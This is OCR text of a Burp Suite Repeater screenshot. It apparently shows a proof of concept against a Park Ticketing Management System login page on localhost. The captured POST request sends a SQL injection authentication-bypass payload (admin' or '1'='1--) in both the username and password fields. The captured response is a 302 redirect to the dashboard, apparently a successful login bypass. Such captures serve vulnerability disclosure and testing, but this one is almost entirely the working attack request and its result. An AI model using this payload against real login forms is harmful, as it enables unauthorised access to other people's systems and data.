 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ptms/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://localhost
Connection: close
Referer: http://localhost/ptms/index.php
Cookie: PHPSESSID=rhv47kp9a7v5ifdjrj83rvpdu2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=admin%27+or+%271%27%3D%271--&password=admin%27+or+%271%27%3D%271--&login=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 26 Sep 2024 12:01:49 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: dashboard.php
Content-Length: 4194
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html class="no-js" lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Login - Park Ticketing Management System</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/png" href="assets/images/icon/favicon.ico">
<link rel="stylesheet" href="assets/css/bootstrap.min.css">
<link rel="stylesheet" href="assets/css/font-awesome.min.css">
<link rel="stylesheet" href="assets/css/themify-icons.css">
<link rel="stylesheet" href="assets/css/metisMenu.css">
<link rel="stylesheet" href="assets/css/owl.carousel.min.css">
<link rel="stylesheet" href="assets/css/slicknav.min.css">
? < + > Type a search term 0 matches
Done 4,579 bytes | 3 millis
Type here to search ENG 17:32
26-09-2024 14